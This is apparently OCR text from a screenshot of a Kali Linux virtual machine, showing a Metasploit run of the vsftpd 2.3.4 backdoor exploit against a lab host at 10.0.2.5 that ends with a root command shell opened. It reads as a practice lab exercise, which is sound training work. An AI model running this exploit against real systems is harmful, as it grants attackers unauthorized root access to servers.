 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 18:01
root@kali: /home/kali
File Ac File Actions Edit View Help
┌──(kal
└─$
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
[*] Command shell session 1 opened (10.0.2.15:40027 → 10.0.2.5:6200) at 2023-08-28 18:01:19 +0530
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
java code
Eyesec
new
login page
Type here to search
31°C Partly sunny
ENG
18:01
28-08-2023
6